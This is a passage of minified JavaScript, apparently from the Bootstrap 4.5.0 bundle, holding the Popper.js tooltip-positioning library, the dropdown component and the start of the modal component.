e=["Edge","Trident","Firefox"],t=0;t<e.length;t+=1)if(D&&0<=navigator.userAgent.indexOf(e[t]))return 1;return 0}(),L=D&&window.Promise?function(e){var t=!1;return function(){t||(t=!0,window.Promise.resolve().then(function(){t=!1,e()}))}}:function(e){var t=!1;return function(){t||(t=!0,setTimeout(function(){t=!1,e()},j))}};function I(e){return e&&"[object Function]"==={}.toString.call(e)}function M(e,t){if(1!==e.nodeType)return[];var n=e.ownerDocument.defaultView.getComputedStyle(e,null);return t?n[t]:n}function R(e){return"HTML"===e.nodeName?e:e.parentNode||e.host}function P(e){if(!e)return document.body;switch(e.nodeName){case"HTML":case"BODY":return e.ownerDocument.body;case"#document":return e.body}var t=M(e),n=t.overflow,i=t.overflowX,r=t.overflowY;return/(auto|scroll|overlay)/.test(n+r+i)?e:P(R(e))}function q(e){return e&&e.referenceNode?e.referenceNode:e}var H=D&&!(!window.MSInputMethodContext||!document.documentMode),W=D&&/MSIE 10/.test(navigator.userAgent);function F(e){return 11===e?H:10!==e&&H||W}function B(e){if(!e)return document.documentElement;for(var t=F(10)?document.body:null,n=e.offsetParent||null;n===t&&e.nextElementSibling;)n=(e=e.nextElementSibling).offsetParent;var i=n&&n.nodeName;return i&&"BODY"!==i&&"HTML"!==i?-1!==["TH","TD","TABLE"].indexOf(n.nodeName)&&"static"===M(n,"position")?B(n):n:e?e.ownerDocument.documentElement:document.documentElement}function z(e){return null!==e.parentNode?z(e.parentNode):e}function $(e,t){if(!(e&&e.nodeType&&t&&t.nodeType))return document.documentElement;var n=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING,i=n?e:t,r=n?t:e,o=document.createRange();o.setStart(i,0),o.setEnd(r,0);var s,a,l=o.commonAncestorContainer;if(e!==l&&t!==l||i.contains(r))return"BODY"===(a=(s=l).nodeName)||"HTML"!==a&&B(s.firstElementChild)!==s?B(l):l;var c=z(e);return c.host?$(c.host,t):$(e,z(t).host)}function V(e,t){var n="top"===(1<arguments.length&&void 0!==t?t:"top")?"scrollTop":"scrollLeft",i=e.nodeName;if("BODY"!==i&&"HTML"!==i)return e[n];var r=e.ownerDocument.documentElement;return(e.ownerDocument.scrollingElement||r)[n]}function U(e,t){var n="x"===t?"Left":"Top",i="Left"==n?"Right":"Bottom";return parseFloat(e["border"+n+"Width"],10)+parseFloat(e["border"+i+"Width"],10)}function Q(e,t,n,i){return Math.max(t["offset"+e],t["scroll"+e],n["client"+e],n["offset"+e],n["scroll"+e],F(10)?parseInt(n["offset"+e])+parseInt(i["margin"+("Height"===e?"Top":"Left")])+parseInt(i["margin"+("Height"===e?"Bottom":"Right")]):0)}function Y(e){var t=e.body,n=e.documentElement,i=F(10)&&getComputedStyle(n);return{height:Q("Height",t,n,i),width:Q("Width",t,n,i)}}function X(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var G=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},K=function(e,t,n){return t&&Z(e.prototype,t),n&&Z(e,n),e},J=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e};function Z(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function ee(e){return J({},e,{right:e.left+e.width,bottom:e.top+e.height})}function te(e){var t,n,i={};try{F(10)?(i=e.getBoundingClientRect(),t=V(e,"top"),n=V(e,"left"),i.top+=t,i.left+=n,i.bottom+=t,i.right+=n):i=e.getBoundingClientRect()}catch(e){}var r,o={left:i.left,top:i.top,width:i.right-i.left,height:i.bottom-i.top},s="HTML"===e.nodeName?Y(e.ownerDocument):{},a=s.width||e.clientWidth||o.width,l=s.height||e.clientHeight||o.height,c=e.offsetWidth-a,u=e.offsetHeight-l;return(c||u)&&(c-=U(r=M(e),"x"),u-=U(r,"y"),o.width-=c,o.height-=u),ee(o)}function ne(e,t,n){var i=2<arguments.length&&void 0!==n&&n,r=F(10),o="HTML"===t.nodeName,s=te(e),a=te(t),l=P(e),c=M(t),u=parseFloat(c.borderTopWidth,10),f=parseFloat(c.borderLeftWidth,10);i&&o&&(a.top=Math.max(a.top,0),a.left=Math.max(a.left,0));var h,d,p=ee({top:s.top-a.top-u,left:s.left-a.left-f,width:s.width,height:s.height});return p.marginTop=0,p.marginLeft=0,!r&&o&&(h=parseFloat(c.marginTop,10),d=parseFloat(c.marginLeft,10),p.top-=u-h,p.bottom-=u-h,p.left-=f-d,p.right-=f-d,p.marginTop=h,p.marginLeft=d),(r&&!i?t.contains(l):t===l&&"BODY"!==l.nodeName)&&(p=function(e,t,n){var i=2<arguments.length&&void 0!==n&&n,r=V(t,"top"),o=V(t,"left"),s=i?-1:1;return e.top+=r*s,e.bottom+=r*s,e.left+=o*s,e.right+=o*s,e}(p,t)),p}function ie(e){if(!e||!e.parentElement||F())return document.documentElement;for(var t=e.parentElement;t&&"none"===M(t,"transform");)t=t.parentElement;return t||document.documentElement}function re(e,t,n,i,r){var o,s,a,l,c,u=4<arguments.length&&void 0!==r&&r,f={top:0,left:0},h=u?ie(e):$(e,q(t));"viewport"===i?f=function(e,t){var n=1<arguments.length&&void 0!==t&&t,i=e.ownerDocument.documentElement,r=ne(e,i),o=Math.max(i.clientWidth,window.innerWidth||0),s=Math.max(i.clientHeight,window.innerHeight||0),a=n?0:V(i),l=n?0:V(i,"left");return ee({top:a-r.top+r.marginTop,left:l-r.left+r.marginLeft,width:o,height:s})}(h,u):(o=void 0,"scrollParent"===i?"BODY"===(o=P(R(t))).nodeName&&(o=e.ownerDocument.documentElement):o="window"===i?e.ownerDocument.documentElement:i,s=ne(o,h,u),"HTML"!==o.nodeName||function e(t){var n=t.nodeName;if("BODY"===n||"HTML"===n)return!1;if("fixed"===M(t,"position"))return!0;var i=R(t);return!!i&&e(i)}(h)?f=s:(l=(a=Y(e.ownerDocument)).height,c=a.width,f.top+=s.top-s.marginTop,f.bottom=l+s.top,f.left+=s.left-s.marginLeft,f.right=c+s.left));var d="number"==typeof(n=n||0);return f.left+=d?n:n.left||0,f.top+=d?n:n.top||0,f.right-=d?n:n.right||0,f.bottom-=d?n:n.bottom||0,f}function oe(e,t,i,n,r,o){var s=5<arguments.length&&void 0!==o?o:0;if(-1===e.indexOf("auto"))return e;var a=re(i,n,s,r),l={top:{width:a.width,height:t.top-a.top},right:{width:a.right-t.right,height:a.height},bottom:{width:a.width,height:a.bottom-t.bottom},left:{width:t.left-a.left,height:a.height}},c=Object.keys(l).map(function(e){return J({key:e},l[e],{area:(t=l[e]).width*t.height});var t}).sort(function(e,t){return t.area-e.area}),u=c.filter(function(e){var t=e.width,n=e.height;return t>=i.clientWidth&&n>=i.clientHeight}),f=0<u.length?u[0].key:c[0].key,h=e.split("-")[1];return f+(h?"-"+h:"")}function se(e,t,n,i){var r=3<arguments.length&&void 0!==i?i:null;return ne(n,r?ie(t):$(t,q(n)),r)}function ae(e){var t=e.ownerDocument.defaultView.getComputedStyle(e),n=parseFloat(t.marginTop||0)+parseFloat(t.marginBottom||0),i=parseFloat(t.marginLeft||0)+parseFloat(t.marginRight||0);return{width:e.offsetWidth+i,height:e.offsetHeight+n}}function le(e){var t={left:"right",right:"left",bottom:"top",top:"bottom"};return e.replace(/left|right|bottom|top/g,function(e){return t[e]})}function ce(e,t,n){n=n.split("-")[0];var i=ae(e),r={width:i.width,height:i.height},o=-1!==["right","left"].indexOf(n),s=o?"top":"left",a=o?"left":"top",l=o?"height":"width",c=o?"width":"height";return r[s]=t[s]+t[l]/2-i[l]/2,r[a]=n===a?t[a]-i[c]:t[le(a)],r}function ue(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}function fe(e,n,t){return(void 0===t?e:e.slice(0,function(e,t){if(Array.prototype.findIndex)return e.findIndex(function(e){return e.name===t});var n=ue(e,function(e){return e.name===t});return e.indexOf(n)}(e,t))).forEach(function(e){e.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var t=e.function||e.fn;e.enabled&&I(t)&&(n.offsets.popper=ee(n.offsets.popper),n.offsets.reference=ee(n.offsets.reference),n=t(n,e))}),n}function he(e,n){return e.some(function(e){var t=e.name;return e.enabled&&t===n})}function de(e){for(var t=[!1,"ms","Webkit","Moz","O"],n=e.charAt(0).toUpperCase()+e.slice(1),i=0;i<t.length;i++){var r=t[i],o=r?""+r+n:e;if(void 0!==document.body.style[o])return o}return null}function pe(e){var t=e.ownerDocument;return t?t.defaultView:window}function ge(){this.state.eventsEnabled||(this.state=function(e,t,n){t.updateBound=n,pe(e).addEventListener("resize",t.updateBound,{passive:!0});var i=P(e);return function e(t,n,i,r){var o="BODY"===t.nodeName,s=o?t.ownerDocument.defaultView:t;s.addEventListener(n,i,{passive:!0}),o||e(P(s.parentNode),n,i,r),r.push(s)}(i,"scroll",t.updateBound,t.scrollParents),t.scrollElement=i,t.eventsEnabled=!0,t}(this.reference,(this.options,this.state),this.scheduleUpdate))}function me(e){return""!==e&&!isNaN(parseFloat(e))&&isFinite(e)}function ve(n,i){Object.keys(i).forEach(function(e){var t="";-1!==["width","height","top","right","bottom","left"].indexOf(e)&&me(i[e])&&(t="px"),n.style[e]=i[e]+t})}var ye=D&&/Firefox/i.test(navigator.userAgent);function be(e,t,n){var i,r,o=ue(e,function(e){return e.name===t}),s=!!o&&e.some(function(e){return e.name===n&&e.enabled&&e.order<o.order});return s||(i="`"+t+"`",r="`"+n+"`",console.warn(r+" modifier is required by "+i+" modifier in order to work, be sure to include it before "+i+"!")),s}var _e=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],we=_e.slice(3);function Ee(e,t){var n=1<arguments.length&&void 0!==t&&t,i=we.indexOf(e),r=we.slice(i+1).concat(we.slice(0,i));return n?r.reverse():r}var xe={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(e){var t,n,i,r,o,s,a,l=e.placement,c=l.split("-")[0],u=l.split("-")[1];return u&&(n=(t=e.offsets).reference,i=t.popper,s=(r=-1!==["bottom","top"].indexOf(c))?"width":"height",a={start:X({},o=r?"left":"top",n[o]),end:X({},o,n[o]+n[s]-i[s])},e.offsets.popper=J({},i,a[u])),e}},offset:{order:200,enabled:!0,fn:function(e,t){var n=t.offset,i=e.placement,r=e.offsets,o=r.popper,s=r.reference,a=i.split("-")[0],l=me(+n)?[+n,0]:function(e,r,o,t){var s=[0,0],a=-1!==["right","left"].indexOf(t),n=e.split(/(\+|\-)/).map(function(e){return e.trim()}),i=n.indexOf(ue(n,function(e){return-1!==e.search(/,|\s/)}));n[i]&&-1===n[i].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead.");var l=/\s*,\s*|\s+/;return(-1!==i?[n.slice(0,i).concat([n[i].split(l)[0]]),[n[i].split(l)[1]].concat(n.slice(i+1))]:[n]).map(function(e,t){var n=(1===t?!a:a)?"height":"width",i=!1;return e.reduce(function(e,t){return""===e[e.length-1]&&-1!==["+","-"].indexOf(t)?(e[e.length-1]=t,i=!0,e):i?(e[e.length-1]+=t,i=!1,e):e.concat(t)},[]).map(function(e){return function(e,t,n,i){var r=e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),o=+r[1],s=r[2];if(!o)return e;if(0!==s.indexOf("%"))return"vh"===s||"vw"===s?("vh"===s?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*o:o;var a=void 0;switch(s){case"%p":a=n;break;case"%":case"%r":default:a=i}return ee(a)[t]/100*o}(e,n,r,o)})}).forEach(function(n,i){n.forEach(function(e,t){me(e)&&(s[i]+=e*("-"===n[t-1]?-1:1))})}),s}(n,o,s,a);return"left"===a?(o.top+=l[0],o.left-=l[1]):"right"===a?(o.top+=l[0],o.left+=l[1]):"top"===a?(o.left+=l[0],o.top-=l[1]):"bottom"===a&&(o.left+=l[0],o.top+=l[1]),e.popper=o,e},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(e,i){var t=i.boundariesElement||B(e.instance.popper);e.instance.reference===t&&(t=B(t));var n=de("transform"),r=e.instance.popper.style,o=r.top,s=r.left,a=r[n];r.top="",r.left="",r[n]="";var l=re(e.instance.popper,e.instance.reference,i.padding,t,e.positionFixed);r.top=o,r.left=s,r[n]=a,i.boundaries=l;var c=i.priority,u=e.offsets.popper,f={primary:function(e){var t=u[e];return u[e]<l[e]&&!i.escapeWithReference&&(t=Math.max(u[e],l[e])),X({},e,t)},secondary:function(e){var t="right"===e?"left":"top",n=u[t];return u[e]>l[e]&&!i.escapeWithReference&&(n=Math.min(u[t],l[e]-("right"===e?u.width:u.height))),X({},t,n)}};return c.forEach(function(e){var t=-1!==["left","top"].indexOf(e)?"primary":"secondary";u=J({},u,f[t](e))}),e.offsets.popper=u,e},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(e){var t=e.offsets,n=t.popper,i=t.reference,r=e.placement.split("-")[0],o=Math.floor,s=-1!==["top","bottom"].indexOf(r),a=s?"right":"bottom",l=s?"left":"top",c=s?"width":"height";return n[a]<o(i[l])&&(e.offsets.popper[l]=o(i[l])-n[c]),n[l]>o(i[a])&&(e.offsets.popper[l]=o(i[a])),e}},arrow:{order:500,enabled:!0,fn:function(e,t){var n;if(!be(e.instance.modifiers,"arrow","keepTogether"))return e;var i=t.element;if("string"==typeof i){if(!(i=e.instance.popper.querySelector(i)))return e}else if(!e.instance.popper.contains(i))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),e;var r=e.placement.split("-")[0],o=e.offsets,s=o.popper,a=o.reference,l=-1!==["left","right"].indexOf(r),c=l?"height":"width",u=l?"Top":"Left",f=u.toLowerCase(),h=l?"left":"top",d=l?"bottom":"right",p=ae(i)[c];a[d]-p<s[f]&&(e.offsets.popper[f]-=s[f]-(a[d]-p)),a[f]+p>s[d]&&(e.offsets.popper[f]+=a[f]+p-s[d]),e.offsets.popper=ee(e.offsets.popper);var g=a[f]+a[c]/2-p/2,m=M(e.instance.popper),v=parseFloat(m["margin"+u],10),y=parseFloat(m["border"+u+"Width"],10),b=g-e.offsets.popper[f]-v-y,b=Math.max(Math.min(s[c]-p,b),0);return e.arrowElement=i,e.offsets.arrow=(X(n={},f,Math.round(b)),X(n,h,""),n),e},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(g,m){if(he(g.instance.modifiers,"inner"))return g;if(g.flipped&&g.placement===g.originalPlacement)return g;var v=re(g.instance.popper,g.instance.reference,m.padding,m.boundariesElement,g.positionFixed),y=g.placement.split("-")[0],b=le(y),_=g.placement.split("-")[1]||"",w=[];switch(m.behavior){case"flip":w=[y,b];break;case"clockwise":w=Ee(y);break;case"counterclockwise":w=Ee(y,!0);break;default:w=m.behavior}return w.forEach(function(e,t){if(y!==e||w.length===t+1)return g;y=g.placement.split("-")[0],b=le(y);var n=g.offsets.popper,i=g.offsets.reference,r=Math.floor,o="left"===y&&r(n.right)>r(i.left)||"right"===y&&r(n.left)<r(i.right)||"top"===y&&r(n.bottom)>r(i.top)||"bottom"===y&&r(n.top)<r(i.bottom),s=r(n.left)<r(v.left),a=r(n.right)>r(v.right),l=r(n.top)<r(v.top),c=r(n.bottom)>r(v.bottom),u="left"===y&&s||"right"===y&&a||"top"===y&&l||"bottom"===y&&c,f=-1!==["top","bottom"].indexOf(y),h=!!m.flipVariations&&(f&&"start"===_&&s||f&&"end"===_&&a||!f&&"start"===_&&l||!f&&"end"===_&&c),d=!!m.flipVariationsByContent&&(f&&"start"===_&&a||f&&"end"===_&&s||!f&&"start"===_&&c||!f&&"end"===_&&l),p=h||d;(o||u||p)&&(g.flipped=!0,(o||u)&&(y=w[t+1]),p&&(_="end"===_?"start":"start"===_?"end":_),g.placement=y+(_?"-"+_:""),g.offsets.popper=J({},g.offsets.popper,ce(g.instance.popper,g.offsets.reference,g.placement)),g=fe(g.instance.modifiers,g,"flip"))}),g},behavior:"flip",padding:5,boundariesElement:"viewport",flipVariations:!1,flipVariationsByContent:!1},inner:{order:700,enabled:!1,fn:function(e){var t=e.placement,n=t.split("-")[0],i=e.offsets,r=i.popper,o=i.reference,s=-1!==["left","right"].indexOf(n),a=-1===["top","left"].indexOf(n);return r[s?"left":"top"]=o[n]-(a?r[s?"width":"height"]:0),e.placement=le(t),e.offsets.popper=ee(r),e}},hide:{order:800,enabled:!0,fn:function(e){if(!be(e.instance.modifiers,"hide","preventOverflow"))return e;var t=e.offsets.reference,n=ue(e.instance.modifiers,function(e){return"preventOverflow"===e.name}).boundaries;if(t.bottom<n.top||t.left>n.right||t.top>n.bottom||t.right<n.left){if(!0===e.hide)return e;e.hide=!0,e.attributes["x-out-of-boundaries"]=""}else{if(!1===e.hide)return e;e.hide=!1,e.attributes["x-out-of-boundaries"]=!1}return e}},computeStyle:{order:850,enabled:!0,fn:function(e,t){var n=t.x,i=t.y,r=e.offsets.popper,o=ue(e.instance.modifiers,function(e){return"applyStyle"===e.name}).gpuAcceleration;void 0!==o&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var s,a,l,c,u,f,h,d,p,g,m,v,y,b,_,w,E,x=void 0!==o?o:t.gpuAcceleration,T=B(e.instance.popper),C=te(T),S={position:r.position},A=(l=e,c=window.devicePixelRatio<2||!ye,u=l.offsets,f=u.popper,h=u.reference,d=Math.round,p=Math.floor,g=d(h.width),m=d(f.width),v=-1!==["left","right"].indexOf(l.placement),y=-1!==l.placement.indexOf("-"),_=c?d:D,{left:(b=c?v||y||g%2==m%2?d:p:D)(g%2==1&&m%2==1&&!y&&c?f.left-1:f.left),top:_(f.top),bottom:_(f.bottom),right:b(f.right)}),k="bottom"===n?"top":"bottom",O="right"===i?"left":"right",N=de("transform");function D(e){return e}a="bottom"==k?"HTML"===T.nodeName?-T.clientHeight+A.bottom:-C.height+A.bottom:A.top,s="right"==O?"HTML"===T.nodeName?-T.clientWidth+A.right:-C.width+A.right:A.left,x&&N?(S[N]="translate3d("+s+"px, "+a+"px, 0)",S[k]=0,S[O]=0,S.willChange="transform"):(w="bottom"==k?-1:1,E="right"==O?-1:1,S[k]=a*w,S[O]=s*E,S.willChange=k+", "+O);var j={"x-placement":e.placement};return e.attributes=J({},j,e.attributes),e.styles=J({},S,e.styles),e.arrowStyles=J({},e.offsets.arrow,e.arrowStyles),e},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(e){var t,n;return ve(e.instance.popper,e.styles),t=e.instance.popper,n=e.attributes,Object.keys(n).forEach(function(e){!1!==n[e]?t.setAttribute(e,n[e]):t.removeAttribute(e)}),e.arrowElement&&Object.keys(e.arrowStyles).length&&ve(e.arrowElement,e.arrowStyles),e},onLoad:function(e,t,n,i,r){var o=se(r,t,e,n.positionFixed),s=oe(n.placement,o,t,e,n.modifiers.flip.boundariesElement,n.modifiers.flip.padding);return t.setAttribute("x-placement",s),ve(t,{position:n.positionFixed?"fixed":"absolute"}),n},gpuAcceleration:void 0}}},Te=(K(Ce,[{key:"update",value:function(){return function(){var e;this.state.isDestroyed||((e={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}}).offsets.reference=se(this.state,this.popper,this.reference,this.options.positionFixed),e.placement=oe(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.positionFixed=this.options.positionFixed,e.offsets.popper=ce(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",e=fe(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e)))}.call(this)}},{key:"destroy",value:function(){return function(){return this.state.isDestroyed=!0,he(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[de("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}.call(this)}},{key:"enableEventListeners",value:function(){return ge.call(this)}},{key:"disableEventListeners",value:function(){return function(){var e,t;this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=(e=this.reference,t=this.state,pe(e).removeEventListener("resize",t.updateBound),t.scrollParents.forEach(function(e){e.removeEventListener("scroll",t.updateBound)}),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t))}.call(this)}}]),Ce);function Ce(e,t){var n=this,i=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{};G(this,Ce),this.scheduleUpdate=function(){return requestAnimationFrame(n.update)},this.update=L(this.update.bind(this)),this.options=J({},Ce.Defaults,i),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=e&&e.jquery?e[0]:e,this.popper=t&&t.jquery?t[0]:t,this.options.modifiers={},Object.keys(J({},Ce.Defaults.modifiers,i.modifiers)).forEach(function(e){n.options.modifiers[e]=J({},Ce.Defaults.modifiers[e]||{},i.modifiers?i.modifiers[e]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(e){return J({name:e},n.options.modifiers[e])}).sort(function(e,t){return e.order-t.order}),this.modifiers.forEach(function(e){e.enabled&&I(e.onLoad)&&e.onLoad(n.reference,n.popper,n.options,e,n.state)}),this.update();var r=this.options.eventsEnabled;r&&this.enableEventListeners(),this.state.eventsEnabled=r}Te.Utils=("undefined"!=typeof window?window:global).PopperUtils,Te.placements=_e,Te.Defaults=xe;var Se,Ae="dropdown",ke=p.fn[Ae],Oe=new RegExp("38|40|27"),Ne={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic",popperConfig:null},De={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string",popperConfig:"(null|object)"},je=((Se=Le.prototype).toggle=function(){var e;this._element.disabled||p(this._element).hasClass("disabled")||(e=p(this._menu).hasClass("show"),Le._clearMenus(),e||this.show(!0))},Se.show=function(e){if(void 0===e&&(e=!1),!(this._element.disabled||p(this._element).hasClass("disabled")||p(this._menu).hasClass("show"))){var t={relatedTarget:this._element},n=p.Event("show.bs.dropdown",t),i=Le._getParentFromElement(this._element);if(p(i).trigger(n),!n.isDefaultPrevented()){if(!this._inNavbar&&e){if(void 0===Te)throw new TypeError("Bootstrap's dropdowns require Popper.js (https://popper.js.org/)");var r=this._element;"parent"===this._config.reference?r=i:g.isElement(this._config.reference)&&(r=this._config.reference,void 0!==this._config.reference.jquery&&(r=this._config.reference[0])),"scrollParent"!==this._config.boundary&&p(i).addClass("position-static"),this._popper=new Te(r,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===p(i).closest(".navbar-nav").length&&p(document.body).children().on("mouseover",null,p.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),p(this._menu).toggleClass("show"),p(i).toggleClass("show").trigger(p.Event("shown.bs.dropdown",t))}}},Se.hide=function(){var e,t,n;this._element.disabled||p(this._element).hasClass("disabled")||!p(this._menu).hasClass("show")||(e={relatedTarget:this._element},t=p.Event("hide.bs.dropdown",e),n=Le._getParentFromElement(this._element),p(n).trigger(t),t.isDefaultPrevented()||(this._popper&&this._popper.destroy(),p(this._menu).toggleClass("show"),p(n).toggleClass("show").trigger(p.Event("hidden.bs.dropdown",e))))},Se.dispose=function(){p.removeData(this._element,"bs.dropdown"),p(this._element).off(".bs.dropdown"),this._element=null,(this._menu=null)!==this._popper&&(this._popper.destroy(),this._popper=null)},Se.update=function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()},Se._addEventListeners=function(){var t=this;p(this._element).on("click.bs.dropdown",function(e){e.preventDefault(),e.stopPropagation(),t.toggle()})},Se._getConfig=function(e){return e=s(s(s({},this.constructor.Default),p(this._element).data()),e),g.typeCheckConfig(Ae,e,this.constructor.DefaultType),e},Se._getMenuElement=function(){var e;return this._menu||(e=Le._getParentFromElement(this._element))&&(this._menu=e.querySelector(".dropdown-menu")),this._menu},Se._getPlacement=function(){var e=p(this._element.parentNode),t="bottom-start";return e.hasClass("dropup")?t=p(this._menu).hasClass("dropdown-menu-right")?"top-end":"top-start":e.hasClass("dropright")?t="right-start":e.hasClass("dropleft")?t="left-start":p(this._menu).hasClass("dropdown-menu-right")&&(t="bottom-end"),t},Se._detectNavbar=function(){return 0<p(this._element).closest(".navbar").length},Se._getOffset=function(){var t=this,e={};return"function"==typeof this._config.offset?e.fn=function(e){return e.offsets=s(s({},e.offsets),t._config.offset(e.offsets,t._element)||{}),e}:e.offset=this._config.offset,e},Se._getPopperConfig=function(){var e={placement:this._getPlacement(),modifiers:{offset:this._getOffset(),flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(e.modifiers.applyStyle={enabled:!1}),s(s({},e),this._config.popperConfig)},Le._jQueryInterface=function(t){return this.each(function(){var e=p(this).data("bs.dropdown");if(e||(e=new Le(this,"object"==typeof t?t:null),p(this).data("bs.dropdown",e)),"string"==typeof t){if(void 0===e[t])throw new TypeError('No method named "'+t+'"');e[t]()}})},Le._clearMenus=function(e){if(!e||3!==e.which&&("keyup"!==e.type||9===e.which))for(var t=[].slice.call(document.querySelectorAll('[data-toggle="dropdown"]')),n=0,i=t.length;n<i;n++){var r,o,s=Le._getParentFromElement(t[n]),a=p(t[n]).data("bs.dropdown"),l={relatedTarget:t[n]};e&&"click"===e.type&&(l.clickEvent=e),a&&(r=a._menu,!p(s).hasClass("show")||e&&("click"===e.type&&/input|textarea/i.test(e.target.tagName)||"keyup"===e.type&&9===e.which)&&p.contains(s,e.target)||(o=p.Event("hide.bs.dropdown",l),p(s).trigger(o),o.isDefaultPrevented()||("ontouchstart"in document.documentElement&&p(document.body).children().off("mouseover",null,p.noop),t[n].setAttribute("aria-expanded","false"),a._popper&&a._popper.destroy(),p(r).removeClass("show"),p(s).removeClass("show").trigger(p.Event("hidden.bs.dropdown",l)))))}},Le._getParentFromElement=function(e){var t,n=g.getSelectorFromElement(e);return n&&(t=document.querySelector(n)),t||e.parentNode},Le._dataApiKeydownHandler=function(e){if(!(/input|textarea/i.test(e.target.tagName)?32===e.which||27!==e.which&&(40!==e.which&&38!==e.which||p(e.target).closest(".dropdown-menu").length):!Oe.test(e.which))&&!this.disabled&&!p(this).hasClass("disabled")){var t=Le._getParentFromElement(this),n=p(t).hasClass("show");if(n||27!==e.which){if(e.preventDefault(),e.stopPropagation(),!n||n&&(27===e.which||32===e.which))return 27===e.which&&p(t.querySelector('[data-toggle="dropdown"]')).trigger("focus"),void p(this).trigger("click");var i,r=[].slice.call(t.querySelectorAll(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)")).filter(function(e){return p(e).is(":visible")});0!==r.length&&(i=r.indexOf(e.target),38===e.which&&0<i&&i--,40===e.which&&i<r.length-1&&i++,i<0&&(i=0),r[i].focus())}}},o(Le,null,[{key:"VERSION",get:function(){return"4.5.0"}},{key:"Default",get:function(){return Ne}},{key:"DefaultType",get:function(){return De}}]),Le);function Le(e,t){this._element=e,this._popper=null,this._config=this._getConfig(t),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}p(document).on("keydown.bs.dropdown.data-api",'[data-toggle="dropdown"]',je._dataApiKeydownHandler).on("keydown.bs.dropdown.data-api",".dropdown-menu",je._dataApiKeydownHandler).on("click.bs.dropdown.data-api keyup.bs.dropdown.data-api",je._clearMenus).on("click.bs.dropdown.data-api",'[data-toggle="dropdown"]',function(e){e.preventDefault(),e.stopPropagation(),je._jQueryInterface.call(p(this),"toggle")}).on("click.bs.dropdown.data-api",".dropdown form",function(e){e.stopPropagation()}),p.fn[Ae]=je._jQueryInterface,p.fn[Ae].Constructor=je,p.fn[Ae].noConflict=function(){return p.fn[Ae]=ke,je._jQueryInterface};var Ie,Me=p.fn.modal,Re={backdrop:!0,keyboard:!0,focus:!0,show:!0},Pe={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},qe=((Ie=He.prototype).toggle=function(e){return this._isShown?this.hide():this.show(e)},Ie.show=function(e){var t,n=this;this._isShown||this._isTransitioning||(p(this._element).hasClass("fade")&&(this._isTransitioning=!0),t=p.Event("show.bs.modal",{relatedTarget:e}),p(this._element).trigger(t),this._isShown||t.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),p(this._element).on("click.dismiss.bs.modal",'[data-dismiss="modal"]',function(e){return n.hide(e)}),p(this._dialog).on("mousedown.dismiss.bs.modal",function(){p(n._element).one("mouseup.dismiss.bs.modal",function(e){p(e.target).is(n._element)&&(n._ignoreBackdropClick=!0)})}),this._showBackdrop(function(){return n._showElement(e)})))},Ie.hide=function(e){var 